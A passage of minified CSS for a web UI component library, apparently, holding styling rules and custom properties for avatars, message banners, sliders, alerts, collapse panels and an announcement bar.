.gui_v1-11-0_9bdd07af{color:var(--gui-image-placeholder-bg,var(--gui-image-default-word-bg))}.gui_v1-11-0_9e13bc5c{align-items:center;color:var(--gui-image-placeholder-bg,var(--gui-image-default-word-placeholder-bg));display:flex;font-size:var(--gui-image-word-fz,16px);font-weight:var(--gui-image-word-fw,500);height:100%;justify-content:center;width:100%}.gui_v1-11-0_74ddea78{align-items:center;display:flex;padding-inline-start:var(--gui-avatar-space);position:relative}.gui_v1-11-0_1cd44c80{position:absolute}[dir=rtl] .gui_v1-11-0_1cd44c80{right:var(--gui-avatar-offset)}[dir=ltr] .gui_v1-11-0_1cd44c80{left:var(--gui-avatar-offset)}.gui_v1-11-0_564be46f{align-items:center;background:var(--color-cmpt-button-soft);border-radius:50%;color:var(--color-text-text-primary);display:flex;font-size:14px;justify-content:center;position:absolute;z-index:0}.gui_v1-11-0_3a5a68f7{--gui-message-close-icon-c:var(--gui-message-base-close-icon-c);--gui-message-expand-icon-c:var(--gui-message-base-expand-icon-c);--gui-message-title-fz:var(--gui-message-base-title-fz);--gui-message-title-fw:var(--gui-message-base-title-fw)}.gui_v1-11-0_f057a5b{--gui-message-icon-size:var(--gui-message-default-icon-size);--gui-message-icon-mx:var(--gui-message-default-icon-mx);--gui-message-icon-c:var(--gui-message-default-icon-c);--gui-message-c:var(--gui-message-default-c);--gui-message-bg:var(--gui-message-default-bg);--gui-message-fz:var(--gui-message-default-fz);--gui-message-fw:var(--gui-message-default-fw);--gui-message-py:var(--gui-message-default-py);--gui-message-px:var(--gui-message-default-px)}.gui_v1-11-0_292f9abe{--gui-message-icon-size:var(--gui-message-serious-icon-size);--gui-message-icon-mx:var(--gui-message-serious-icon-mx);--gui-message-icon-c:var(--gui-message-serious-icon-c);--gui-message-c:var(--gui-message-serious-c);--gui-message-bg:var(--gui-message-serious-bg);--gui-message-fz:var(--gui-message-serious-fz);--gui-message-fw:var(--gui-message-serious-fw);--gui-message-py:var(--gui-message-serious-py);--gui-message-px:var(--gui-message-serious-px)}.gui_v1-11-0_3a5dc6d4{--gui-message-icon-size:var(--gui-message-info-icon-size);--gui-message-icon-mx:var(--gui-message-info-icon-mx);--gui-message-icon-c:var(--gui-message-info-icon-c);--gui-message-c:var(--gui-message-info-c);--gui-message-bg:var(--gui-message-info-bg);--gui-message-fz:var(--gui-message-info-fz);--gui-message-fw:var(--gui-message-info-fw);--gui-message-py:var(--gui-message-info-py);--gui-message-px:var(--gui-message-info-px)}.gui_v1-11-0_f5f753b6{--gui-message-icon-size:var(--gui-message-warning-icon-size);--gui-message-icon-mx:var(--gui-message-warning-icon-mx);--gui-message-icon-c:var(--gui-message-warning-icon-c);--gui-message-c:var(--gui-message-warning-c);--gui-message-bg:var(--gui-message-warning-bg);--gui-message-fz:var(--gui-message-warning-fz);--gui-message-fw:var(--gui-message-warning-fw);--gui-message-py:var(--gui-message-warning-py);--gui-message-px:var(--gui-message-warning-px)}.gui_v1-11-0_1124b4a2{--gui-message-icon-size:var(--gui-message-error-icon-size);--gui-message-icon-mx:var(--gui-message-error-icon-mx);--gui-message-icon-c:var(--gui-message-error-icon-c);--gui-message-c:var(--gui-message-error-c);--gui-message-bg:var(--gui-message-error-bg);--gui-message-fz:var(--gui-message-error-fz);--gui-message-fw:var(--gui-message-error-fw);--gui-message-py:var(--gui-message-error-py);--gui-message-px:var(--gui-message-error-px)}.gui_v1-11-0_3a61e308{--gui-message-maw:1200px;align-items:center;background:var(--gui-message-bg);box-sizing:border-box;display:flex;justify-content:center;padding:0 var(--gui-message-px);position:relative}@media (max-width:768px){.gui_v1-11-0_3a61e308{--gui-message-px:var(--gui-message-h5-px);--gui-message-maw:100vw}.gui_v1-11-0_3a61e308[data-has-right-section] .gui_v1-11-0_3a5a9bc8{padding-bottom:0;padding-top:12px}}.gui_v1-11-0_3a61e308[data-has-right-section]{min-height:51px}.gui_v1-11-0_120b28ad{box-sizing:border-box;display:flex;height:min-content;justify-content:center;max-width:var(--gui-message-maw);width:100%}@media (max-width:768px){.gui_v1-11-0_120b28ad{flex-wrap:wrap;justify-content:flex-start}}.gui_v1-11-0_71c5d94f{align-items:center;display:flex;height:auto;margin-inline-start:32px}@media (max-width:768px){.gui_v1-11-0_71c5d94f{height:fit-content;margin-bottom:12px;margin-top:8px;order:99;width:100%}}.gui_v1-11-0_3a5a9bc8{overflow:hidden;padding:var(--gui-message-py) 0}@media (max-width:768px){.gui_v1-11-0_3a5a9bc8{flex:1}}.gui_v1-11-0_ebdca421{-webkit-box-orient:vertical;-webkit-line-clamp:1;color:var(--gui-message-c);font-family:inherit;font-size:var(--gui-message-fz);font-weight:var(--gui-message-fw);line-height:1.5;overflow:hidden;text-overflow:ellipsis;white-space:pre-wrap;width:100%}.gui_v1-11-0_3a5d9e9f{color:var(--gui-message-icon-c);line-height:1;margin-top:calc(var(--gui-message-py) + var(--gui-message-fz)*.75 - var(--gui-message-icon-size)*.5);margin-inline-end:var(--gui-message-icon-mx)}.gui_v1-11-0_1105c092,.gui_v1-11-0_3a5d9e9f{align-items:center;display:flex;height:var(--gui-message-icon-size);justify-content:flex-start;width:min-content}.gui_v1-11-0_1105c092{box-sizing:content-box;color:var(--gui-message-close-icon-c);cursor:pointer;margin-top:calc(var(--gui-message-py) + var(--gui-message-fz)*.75 - var(--gui-message-icon-size)*.5);margin-inline-start:var(--gui-message-icon-mx);z-index:9}.gui_v1-11-0_11f404f2{align-items:center;color:var(--gui-message-c);display:flex;font-family:inherit;font-size:var(--gui-message-title-fz);font-weight:var(--gui-message-title-fw);justify-content:space-between;margin-bottom:4px}.gui_v1-11-0_117f618e{display:block;overflow:hidden;text-overflow:ellipsis}.gui_v1-11-0_62e5fd9{align-items:center;color:var(--gui-message-close-icon-c);cursor:pointer;display:flex;font-size:var(--gui-message-icon-size);height:var(--gui-message-icon-size);justify-content:flex-start;margin-top:calc(var(--gui-message-py) + var(--gui-message-fz)*.75 - var(--gui-message-icon-size)*.5);margin-inline-start:var(--gui-message-icon-mx);min-height:var(--gui-message-icon-size);width:min-content}.gui_v1-11-0_bdd673c{bottom:0;position:fixed;width:100%;z-index:49}.gui_v1-11-0_dd2ebc1d{--gui-slider-h:var(--gui-slider-base-h);--gui-slider-track-r:var(--gui-slider-base-track-r);--gui-slider-track-bg:var(--gui-slider-base-track-bg);--gui-slider-bar-bg:var(--gui-slider-base-bar-bg);--gui-slider-thumb-r:var(--gui-slider-base-thumb-r);--gui-slider-thumb-size:var(--gui-slider-base-thumb-size);--gui-slider-thumb-border-w:var(--gui-slider-base-thumb-border-w);--gui-slider-thumb-border-c:var(--gui-slider-base-thumb-border-c);--gui-slider-thumb-bg:var(--gui-slider-base-thumb-bg);--gui-slider-mark-size:var(--gui-slider-base-mark-size);--gui-slider-mark-r:var(--gui-slider-base-mark-r);--gui-slider-mark-bg:var(--gui-slider-base-mark-bg);--gui-slider-mark-border-w:var(--gui-slider-base-mark-border-w);--gui-slider-mark-border-c:var(--gui-slider-base-mark-border-c);--gui-slider-mark-active-bg:var(--gui-slider-base-mark-active-bg);--gui-slider-mark-active-border-w:var(--gui-slider-base-mark-active-border-w);--gui-slider-mark-active-border-c:var(--gui-slider-base-mark-active-border-c);--gui-slider-markLabel-fz:var(--gui-slider-base-markLabel-fz);--gui-slider-markLabel-fw:var(--gui-slider-base-markLabel-fw);--gui-slider-markLabel-c:var(--gui-slider-base-markLabel-c);--gui-slider-markLabel-my:var(--gui-slider-base-markLabel-my);--gui-slider-track-touch-py:var(--gui-slider-base-track-touch-py);--gui-slider-tooltip-fz:var(--gui-slider-base-tooltip-fz);--gui-slider-tooltip-fw:var(--gui-slider-base-tooltip-fw);--gui-slider-tooltip-c:var(--gui-slider-base-tooltip-c);--gui-slider-tooltip-bg:var(--gui-slider-base-tooltip-bg);--gui-slider-tooltip-r:var(--gui-slider-base-tooltip-r);--gui-slider-tooltip-py:var(--gui-slider-base-tooltip-py);--gui-slider-tooltip-px:var(--gui-slider-base-tooltip-px);--gui-slider-tooltip-gap:var(--gui-slider-base-tooltip-gap)}.gui_v1-11-0_47cfa3d4{position:relative;width:100%}.gui_v1-11-0_47cfa3d4[data-disabled]{--gui-slider-track-bg:var(--gui-slider-base-track-disabled-bg);--gui-slider-bar-bg:var(--gui-slider-base-bar-disabled-bg);--gui-slider-thumb-border-c:var(--gui-slider-base-thumb-disabled-border-c);--gui-slider-mark-border-c:var(--gui-slider-base-mark-disabled-border-c);--gui-slider-mark-active-border-c:var(--gui-slider-base-mark-active-disabled-border-c);--gui-slider-markLabel-c:var(--gui-slider-base-markLabel-disabled-c);cursor:not-allowed}@media (max-width:768px){.gui_v1-11-0_47cfa3d4{--gui-slider-markLabel-fz:var(--gui-slider-h5-markLabel-fz);--gui-slider-markLabel-fw:var(--gui-slider-h5-markLabel-fw)}}.gui_v1-11-0_db2ca1af{align-items:center;display:flex;position:relative;touch-action:none;user-select:none;width:100%}.gui_v1-11-0_1ab53495{cursor:pointer;flex-grow:1;padding-bottom:var(--gui-slider-track-touch-py);padding-top:var(--gui-slider-track-touch-py);position:relative;width:100%}.gui_v1-11-0_47cfa3d4[data-disabled] .gui_v1-11-0_1ab53495{cursor:not-allowed}.gui_v1-11-0_8a84ea1e{background-color:var(--gui-slider-track-bg);border-radius:var(--gui-slider-track-r);display:block;height:var(--gui-slider-h);overflow:hidden;position:relative;width:100%}.gui_v1-11-0_8a613210{background-color:var(--gui-slider-bar-bg);height:100%;position:absolute}.gui_v1-11-0_8a80aaa9{align-items:center;background-color:transparent;border:none;display:flex;height:0;justify-content:center;outline:none;position:relative;transform:translateY(-50%);transition:border-color .2s,background-color .2s;width:0}.gui_v1-11-0_8a80aaa9:before{background-color:var(--gui-slider-thumb-bg);border-radius:var(--gui-slider-thumb-r);box-shadow:inset 0 0 0 var(--gui-slider-thumb-border-w) var(--gui-slider-thumb-border-c);content:"";height:var(--gui-slider-thumb-size);pointer-events:none;position:absolute;width:var(--gui-slider-thumb-size)}.gui_v1-11-0_8a80aaa9:disabled{pointer-events:none}.gui_v1-11-0_db2a279a{background-color:var(--gui-slider-mark-bg);border:var(--gui-slider-mark-border-w) solid var(--gui-slider-mark-border-c);border-radius:var(--gui-slider-mark-r);height:var(--gui-slider-mark-size);pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%);width:var(--gui-slider-mark-size)}.gui_v1-11-0_adc4f740{background-color:var(--gui-slider-mark-active-bg);border:var(--gui-slider-mark-active-border-w) solid var(--gui-slider-mark-active-border-c)}.gui_v1-11-0_93dbe855{margin-top:calc(var(--gui-slider-markLabel-my) - var(--gui-slider-track-touch-py));position:relative}.gui_v1-11-0_273d177a{background-color:transparent;border:none;color:var(--gui-slider-markLabel-c);font-size:var(--gui-slider-markLabel-fz);font-weight:var(--gui-slider-markLabel-fw);line-height:normal;position:absolute;transform:translateX(-50%)}[dir=ltr] .gui_v1-11-0_47cfa3d4[data-label-align-start-end] .gui_v1-11-0_273d177a:first-of-type{transform:translateX(calc(var(--gui-slider-mark-size)/-2))}[dir=ltr] .gui_v1-11-0_47cfa3d4[data-label-align-start-end] .gui_v1-11-0_273d177a:last-of-type,[dir=rtl] .gui_v1-11-0_47cfa3d4[data-label-align-start-end] .gui_v1-11-0_273d177a:first-of-type{transform:translateX(calc(-100% + var(--gui-slider-mark-size)/2))}[dir=rtl] .gui_v1-11-0_47cfa3d4[data-label-align-start-end] .gui_v1-11-0_273d177a:last-of-type{transform:translateX(calc(var(--gui-slider-mark-size)/-2))}.gui_v1-11-0_b3e42888{cursor:pointer}[dir=ltr] .gui_v1-11-0_f89de016[data-is-max]{transform:translateX(calc(-50% + var(--gui-slider-thumb-size)/2)) translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap)*-1))}[dir=ltr] .gui_v1-11-0_f89de016[data-is-zero],[dir=rtl] .gui_v1-11-0_f89de016[data-is-max]{transform:translateX(calc(50% - var(--gui-slider-thumb-size)/2)) translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap)*-1))}[dir=rtl] .gui_v1-11-0_f89de016[data-is-zero]{transform:translateX(calc(-50% + var(--gui-slider-thumb-size)/2)) translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap)*-1))}.gui_v1-11-0_f89de016{background:var(--gui-slider-tooltip-bg);border-radius:var(--gui-slider-tooltip-r);color:var(--gui-slider-tooltip-c);font-size:var(--gui-slider-tooltip-fz);font-weight:var(--gui-slider-tooltip-fw);padding:var(--gui-slider-tooltip-py) var(--gui-slider-tooltip-px);pointer-events:none;transform:translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap)*-1))}.gui_v1-11-0_e51ea7ef{--gui-indicator-r:var(--gui-indicator-base-r);--gui-indicator-w:var(--gui-indicator-base-w);--gui-indicator-h:var(--gui-indicator-base-h);--gui-indicator-gap:var(--gui-indicator-base-gap);--gui-indicator-bg:var(--gui-indicator-base-bg);--gui-indicator-root-bg:var(--gui-indicator-base-root-bg);--gui-indicator-active-bg:var(--gui-indicator-base-active-bg)}.gui_v1-11-0_e5262200{align-items:center;background:var(--gui-indicator-root-bg);border-radius:var(--gui-indicator-r);display:flex;gap:var(--gui-indicator-gap);position:relative;text-align:center}.gui_v1-11-0_e5262200[data-orientation=horizontal]{flex-direction:row;height:fit-content}.gui_v1-11-0_e5262200[data-orientation=vertical]{flex-direction:column;width:fit-content}.gui_v1-11-0_e5262200[data-orientation=horizontal] .gui_v1-11-0_e5221c31{height:var(--gui-indicator-h);width:var(--gui-indicator-w)}.gui_v1-11-0_e5262200[data-orientation=vertical] .gui_v1-11-0_e5221c31{height:var(--gui-indicator-w);width:var(--gui-indicator-h)}.gui_v1-11-0_e5262200[data-enable-click] .gui_v1-11-0_e5221c31{cursor:pointer}.gui_v1-11-0_e5221c31{background:var(--gui-indicator-bg);border:none;border-radius:var(--gui-indicator-r);display:inline-flex}[dir=ltr] .gui_v1-11-0_5fe85049{left:0}[dir=rtl] .gui_v1-11-0_5fe85049{right:0}.gui_v1-11-0_5fe85049{background-color:transparent;border-radius:var(--gui-indicator-r);display:flex;justify-content:flex-end;pointer-events:none;position:absolute}.gui_v1-11-0_e5262200[data-orientation=horizontal] .gui_v1-11-0_5fe85049{height:100%;transition:width .5s ease-in-out;width:var(--gui-indicator-progress,0)}.gui_v1-11-0_e5262200[data-orientation=vertical] .gui_v1-11-0_5fe85049{display:flex;flex-direction:column;height:var(--gui-indicator-progress,0);justify-content:flex-end;transition:height .5s ease-in-out;width:100%}.gui_v1-11-0_5ffb650a{background:var(--gui-indicator-active-bg);border-radius:var(--gui-indicator-r);box-shadow:0 0 0 .3px var(--gui-indicator-active-bg);height:var(--gui-indicator-h);width:var(--gui-indicator-w)}.gui_v1-11-0_e5262200[data-orientation=vertical] .gui_v1-11-0_5ffb650a{height:var(--gui-indicator-w);width:var(--gui-indicator-h)}.gui_v1-11-0_667bf4c2{--gui-alert-mih:var(--gui-alert-base-mih);--gui-alert-r:var(--gui-alert-base-r);--gui-alert-px:var(--gui-alert-base-px);--gui-alert-py:var(--gui-alert-base-py);--gui-alert-c:var(--gui-alert-base-c);--gui-alert-default-icon-c:var(--gui-alert-base-icon-c);--gui-alert-fz:var(--gui-alert-base-fz);--gui-alert-fw:var(--gui-alert-base-fw);--gui-alert-title-fz:var(--gui-alert-base-title-fz);--gui-alert-title-fw:var(--gui-alert-base-title-fw);--gui-alert-title-my:var(--gui-alert-base-title-my);--gui-alert-icon-size:var(--gui-alert-base-icon-size);--gui-alert-icon-mx:var(--gui-alert-base-icon-mx);--gui-alert-line-clamp:1}.gui_v1-11-0_667f529f{--gui-alert-bg:var(--gui-alert-info-bg);--gui-alert-icon-c:var(--gui-alert-info-icon-c)}.gui_v1-11-0_d771c072{--gui-alert-bg:var(--gui-alert-success-bg);--gui-alert-icon-c:var(--gui-alert-success-icon-c)}.gui_v1-11-0_89c2300b{--gui-alert-bg:var(--gui-alert-warning-bg);--gui-alert-icon-c:var(--gui-alert-warning-icon-c)}.gui_v1-11-0_6934a237{--gui-alert-bg:var(--gui-alert-error-bg);--gui-alert-icon-c:var(--gui-alert-error-icon-c)}.gui_v1-11-0_19d36bb0{--gui-alert-bg:var(--gui-alert-alertInfo-bg);--gui-alert-icon-c:var(--gui-alert-alertInfo-icon-c)}.gui_v1-11-0_3153315a{--gui-alert-bg:var(--gui-alert-alertWarning-bg);--gui-alert-icon-c:var(--gui-alert-alertWarning-icon-c)}.gui_v1-11-0_2063ab46{--gui-alert-bg:var(--gui-alert-alertError-bg);--gui-alert-icon-c:var(--gui-alert-alertError-icon-c);--gui-alert-c:var(--gui-alert-icon-c);--gui-alert-default-icon-c:var(--gui-alert-icon-c)}.gui_v1-11-0_66836ed3{align-items:center;align-items:flex-start;background-color:var(--gui-alert-bg);border-radius:var(--gui-alert-r);box-sizing:border-box;min-height:var(--gui-alert-mih);overflow:hidden;padding:var(--gui-alert-py) var(--gui-alert-px);position:relative}.gui_v1-11-0_66836ed3,.gui_v1-11-0_a5d60502{display:flex;width:100%}.gui_v1-11-0_667c2793{flex:1;overflow:hidden}.gui_v1-11-0_7fa78076{-webkit-box-orient:vertical;-webkit-line-clamp:var(--gui-alert-line-clamp);color:var(--gui-alert-c);display:block;font-family:inherit;font-size:var(--gui-alert-fz);font-weight:var(--gui-alert-fw);line-height:1.5;overflow:hidden;text-overflow:ellipsis;white-space:pre-wrap;width:100%}.gui_v1-11-0_7fa78076.gui_v1-11-0_e975806d{display:-webkit-box}.gui_v1-11-0_667f2a6a{align-items:center;color:var(--gui-alert-icon-c);display:flex;height:var(--gui-alert-icon-size);justify-content:flex-start;line-height:1;margin-top:calc(var(--gui-alert-fz)*.75 - var(--gui-alert-icon-size)*.5);margin-inline-end:var(--gui-alert-icon-mx);width:min-content}[data-has-title] .gui_v1-11-0_667f2a6a{margin-top:calc(var(--gui-alert-title-fz)*.75 - var(--gui-alert-icon-size)*.5)}.gui_v1-11-0_6915ae27{align-items:center;box-sizing:content-box;color:var(--gui-alert-default-icon-c);cursor:pointer;display:flex;height:var(--gui-alert-icon-size);justify-content:flex-start;margin-top:calc(var(--gui-alert-fz)*.75 - var(--gui-alert-icon-size)*.5);margin-inline-start:var(--gui-alert-icon-mx);width:min-content;z-index:9}[data-has-title] .gui_v1-11-0_6915ae27{margin-top:calc(var(--gui-alert-title-fz)*.75 - var(--gui-alert-icon-size)*.5)}.gui_v1-11-0_6a03f287{-webkit-line-clamp:1;color:var(--gui-alert-c);font-family:inherit;font-size:var(--gui-alert-title-fz);font-weight:var(--gui-alert-title-fw);margin-bottom:var(--gui-alert-title-my);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gui_v1-11-0_66836ed3:not([data-has-content]) .gui_v1-11-0_6a03f287{margin-bottom:0}.gui_v1-11-0_698f4f23{display:block;overflow:hidden;text-overflow:ellipsis}.gui_v1-11-0_ca4ca764{align-items:center;color:var(--gui-alert-default-icon-c);cursor:pointer;display:flex;font-size:var(--gui-alert-icon-size);height:var(--gui-alert-icon-size);justify-content:flex-start;margin-top:calc(var(--gui-alert-fz)*.75 - var(--gui-alert-icon-size)*.5);margin-inline-start:var(--gui-alert-icon-mx);min-height:var(--gui-alert-icon-size);width:min-content}.gui_v1-11-0_33f0c84a{--gui-arrowScrollTab-icon-size:var(--gui-arrowScrollTab-base-icon-size);--gui-arrowScrollTab-icon-safe-gap:var(--gui-arrowScrollTab-base-icon-safe-gap);--gui-arrowScrollTab-control-h-offset:var(--gui-arrowScrollTab-base-control-h-offset);--gui-arrowScrollTab-shadow-spread-offset:var(--gui-arrowScrollTab-base-shadow-spread-offset);--gui-arrowScrollTab-observe-transform:var(--gui-arrowScrollTab-base-observe-transform);--gui-arrowScrollTab-bg:var(--gui-arrowScrollTab-base-bg);--gui-arrowScrollTab-hover-bg:var(--gui-arrowScrollTab-base-hover-bg);--gui-arrowScrollTab-c:var(--gui-arrowScrollTab-base-c);--gui-arrowScrollTab-hover-c:var(--gui-arrowScrollTab-base-hover-c)}.gui_v1-11-0_71aaffb3{border-spacing:0;height:min-content;overflow:hidden}.gui_v1-11-0_71aaffb3::-webkit-scrollbar{display:none}.gui_v1-11-0_71aaffb3{-ms-overflow-style:none;scrollbar-width:none}.gui_v1-11-0_ada80544{align-items:center;background:var(--gui-arrowScrollTab-bg);color:var(--gui-arrowScrollTab-c);cursor:pointer;display:none;height:100%;position:absolute;top:50%;transform:translateY(-50%);width:var(--gui-arrowScrollTab-scroll-offset,40px);z-index:10}.gui_v1-11-0_ada80544[data-show]{box-shadow:0 0 0 1px var(--gui-arrowScrollTab-bg);display:flex}@media (hover:hover){.gui_v1-11-0_ada80544[data-show]:hover{background:var(--gui-arrowScrollTab-hover-bg);box-shadow:0 0 0 1px var(--gui-arrowScrollTab-hover-bg);color:var(--gui-arrowScrollTab-hover-c)}}.gui_v1-11-0_ada80544[data-dir=prev]{justify-content:flex-end;left:0}[dir=rtl] .gui_v1-11-0_ada80544[data-dir=prev]{justify-content:flex-start}.gui_v1-11-0_ada80544[data-dir=prev]:after{background:linear-gradient(to right,var(--gui-arrowScrollTab-bg),transparent);content:"";height:calc(100% - var(--gui-arrowScrollTab-control-h-offset));pointer-events:none;position:absolute;right:calc(var(--gui-arrowScrollTab-shadow-spread-offset)*-1);top:50%;transform:translateY(-50%);width:var(--gui-arrowScrollTab-shadow-spread-offset)}.gui_v1-11-0_ada80544[data-dir=next]{justify-content:flex-start;right:0}[dir=rtl] .gui_v1-11-0_ada80544[data-dir=next]{justify-content:flex-end}.gui_v1-11-0_ada80544[data-dir=next]:after{background:linear-gradient(to left,var(--gui-arrowScrollTab-bg),transparent);content:"";height:calc(100% - var(--gui-arrowScrollTab-control-h-offset));left:calc(var(--gui-arrowScrollTab-shadow-spread-offset)*-1);pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);width:var(--gui-arrowScrollTab-shadow-spread-offset)}.gui_v1-11-0_12837103{height:inherit;width:0}[dir=ltr] .gui_v1-11-0_12837103[data-observe=start],[dir=rtl] .gui_v1-11-0_12837103[data-observe=end]{transform:translateX(var(--gui-arrowScrollTab-observe-transform))}[dir=ltr] .gui_v1-11-0_12837103[data-observe=end],[dir=rtl] .gui_v1-11-0_12837103[data-observe=start]{transform:translateX(calc(var(--gui-arrowScrollTab-observe-transform)*-1))}.gui_v1-11-0_34a878d1{--gui-collapse-title-c:var(--gui-collapse-base-title-c);--gui-collapse-title-disabled-c:var(--gui-collapse-base-title-disabled-c);--gui-collapse-content-c:var(--gui-collapse-base-content-c);--gui-collapse-content-disabled-c:var(--gui-collapse-base-content-disabled-c);--gui-collapse-icon-c:var(--gui-collapse-base-icon-c);--gui-collapse-icon-active-c:var(--gui-collapse-base-icon-active-c);--gui-collapse-icon-hover-c:var(--gui-collapse-base-icon-hover-c);--gui-collapse-icon-disabled-c:var(--gui-collapse-base-icon-disabled-c);--gui-collapse-border-bottom-c:var(--gui-collapse-base-border-bottom-c)}.gui_v1-11-0_946eff97{--gui-collapse-icon-size:var(--gui-collapse-md-icon-size);--gui-collapse-title-mb:var(--gui-collapse-md-title-mb);--gui-collapse-pt:var(--gui-collapse-md-pt);--gui-collapse-pb:var(--gui-collapse-md-pb);--gui-collapse-px:var(--gui-collapse-md-px);--gui-collapse-gap:var(--gui-collapse-md-gap);--gui-collapse-content-fz:var(--gui-collapse-md-content-fz);--gui-collapse-content-fw:var(--gui-collapse-md-content-fw);--gui-collapse-content-mt:var(--gui-collapse-md-content-mt);--gui-collapse-title-fz:var(--gui-collapse-md-title-fz);--gui-collapse-title-fw:var(--gui-collapse-md-title-fw);--gui-collapse-title-mr:var(--gui-collapse-md-title-mr);--gui-collapse-border-bottom-w:var(--gui-collapse-md-border-bottom-w)}.gui_v1-11-0_946f005a{--gui-collapse-icon-size:var(--gui-collapse-sm-icon-size);--gui-collapse-title-mb:var(--gui-collapse-sm-title-mb);--gui-collapse-pt:var(--gui-collapse-sm-pt);--gui-collapse-pb:var(--gui-collapse-sm-pb);--gui-collapse-px:var(--gui-collapse-sm-px);--gui-collapse-gap:var(--gui-collapse-sm-gap);--gui-collapse-content-fz:var(--gui-collapse-sm-content-fz);--gui-collapse-content-fw:var(--gui-collapse-sm-content-fw);--gui-collapse-content-mt:var(--gui-collapse-sm-content-mt);--gui-collapse-title-fz:var(--gui-collapse-sm-title-fz);--gui-collapse-title-fw:var(--gui-collapse-sm-title-fw);--gui-collapse-title-mr:var(--gui-collapse-sm-title-mr);--gui-collapse-border-bottom-w:var(--gui-collapse-sm-border-bottom-w)}.gui_v1-11-0_34aff2e2{background:transparent;border-bottom:var(--gui-collapse-border-bottom-w) solid var(--gui-collapse-border-bottom-c);display:flex;flex-direction:column;height:min-content;margin-bottom:var(--gui-collapse-gap);padding:var(--gui-collapse-pt) var(--gui-collapse-px) var(--gui-collapse-pb)}.gui_v1-11-0_34aff2e2:last-child{margin-bottom:0}@media (max-width:768px){.gui_v1-11-0_34aff2e2{--gui-collapse-icon-size:var(--gui-collapse-h5-icon-size);--gui-collapse-gap:var(--gui-collapse-h5-gap);--gui-collapse-content-fz:var(--gui-collapse-h5-content-fz);--gui-collapse-content-fw:var(--gui-collapse-h5-content-fw);--gui-collapse-content-mt:var(--gui-collapse-h5-content-mt);--gui-collapse-title-fz:var(--gui-collapse-h5-title-fz);--gui-collapse-title-mr:var(--gui-collapse-h5-title-mr)}.gui_v1-11-0_34aff2e2.gui_v1-11-0_946f005a{--gui-collapse-title-mb:var(--gui-collapse-h5-sm-title-mb);--gui-collapse-pt:var(--gui-collapse-h5-sm-pt);--gui-collapse-pb:var(--gui-collapse-h5-sm-pb);--gui-collapse-px:var(--gui-collapse-h5-sm-px);--gui-collapse-title-fw:var(--gui-collapse-h5-sm-title-fw)}.gui_v1-11-0_34aff2e2.gui_v1-11-0_946eff97{--gui-collapse-title-mb:var(--gui-collapse-h5-md-title-mb);--gui-collapse-pt:var(--gui-collapse-h5-md-pt);--gui-collapse-pb:var(--gui-collapse-h5-md-pb);--gui-collapse-px:var(--gui-collapse-h5-md-px);--gui-collapse-title-fw:var(--gui-collapse-h5-md-title-fw)}}.gui_v1-11-0_1e83991b{align-items:center;cursor:pointer;display:flex;justify-content:space-between;margin-bottom:var(--gui-collapse-title-mb)}.gui_v1-11-0_1e83991b:not([data-disabled=true]):hover>.gui_v1-11-0_34abae79{color:var(--gui-collapse-icon-hover-c)}.gui_v1-11-0_1e83991b[data-disabled=true]>.gui_v1-11-0_6167f058{color:var(--gui-collapse-title-disabled-c)}.gui_v1-11-0_1e83991b[data-disabled=true]>.gui_v1-11-0_34abae79{color:var(--gui-collapse-icon-disabled-c)}.gui_v1-11-0_1e83991b[data-disabled=true]{cursor:not-allowed}.gui_v1-11-0_6167f058{color:var(--gui-collapse-title-c);font-size:var(--gui-collapse-title-fz);font-weight:var(--gui-collapse-title-fw);line-height:normal;margin-inline-end:var(--gui-collapse-title-mr)}.gui_v1-11-0_34abae79{color:var(--gui-collapse-icon-c);height:var(--gui-collapse-icon-size);min-width:var(--gui-collapse-icon-size);transition:transform .15s ease-out;width:var(--gui-collapse-icon-size)}.gui_v1-11-0_34abae79[data-active=true]{color:var(--gui-collapse-icon-active-c);transform:"rotate(180deg)",}.gui_v1-11-0_2d34e3da{align-items:center;align-self:self-start;display:flex}.gui_v1-11-0_208d9da1{font-size:var(--gui-collapse-title-fz);line-height:normal;opacity:0}.gui_v1-11-0_2dcf8279{color:var(--gui-collapse-content-c);font-size:var(--gui-collapse-content-fz);font-weight:var(--gui-collapse-content-fw);line-height:1.5;margin-top:var(--gui-collapse-content-mt);white-space:pre-wrap}.gui_v1-11-0_2dcf8279[data-disabled=true]{color:var(--gui-collapse-content-disabled-c)}.gui_v1-11-0_59644f77{--gui-announcement-h:var(--gui-announcement-base-h);--gui-announcement-px:var(--gui-announcement-base-px);--gui-announcement-bg:var(--gui-announcement-base-bg);--gui-announcement-r:var(--gui-announcement-base-r);--gui-announcement-fz:var(--gui-announcement-base-fz);--gui-announcement-fw:var(--gui-announcement-base-fw);--gui-announcement-c:var(--gui-announcement-base-c);--gui-announcement-border-w:var(--gui-announcement-base-border-w);--gui-announcement-border-c:var(--gui-announcement-base-border-c);--gui-announcement-hover-c:var(--gui-announcement-base-hover-c);--gui-announcement-icon-size:var(--gui-announcement-base-icon-size);--gui-announcement-icon-c:var(--gui-announcement-base-icon-c);--gui-announcement-gap:var(--gui-announcement-base-gap);--gui-announcement-rightSection-size:var(--gui-announcement-base-rightSection-size);--gui-announcement-rightSection-c:var(--gui-announcement-base-rightSection-c);--gui-announcement-rightSection-hover-c:var(--gui-announcement-base-rightSection-hover-c)}.gui_v1-11-0_596bc988{align-items:center;background:var(--gui-announcement-bg);border:var(--gui-announcement-border-w) solid var(--gui-announcement-border-c);border-radius:var(--gui-announcement-r);box-sizing:border-box;display:flex;height:var(--gui-announcement-h);padding:0 var(--gui-announcement-px);position:relative;width:100%}@media 